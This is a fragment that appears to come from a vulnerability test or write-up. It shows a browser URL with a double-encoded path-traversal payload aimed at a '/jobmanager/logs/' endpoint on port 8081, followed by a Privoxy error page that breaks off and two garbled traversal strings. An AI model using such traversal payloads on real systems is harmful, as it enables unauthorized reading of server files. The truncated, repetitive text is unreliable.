 不安全 | 8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252ftmp%252fhello
500 Internal Privoxy Error
Privoxy encountered an error while processing your request:
Could not load template file no-server-data or one of its included components.
Please contact your proxy administrator.
If you are the proxy administrator, please put the required file(s)in the (confdir)/templates directory. The location of the (confdir) directory is specified in the
%2....%2ftmp%2fhello
%2....%2ftmp%2fhello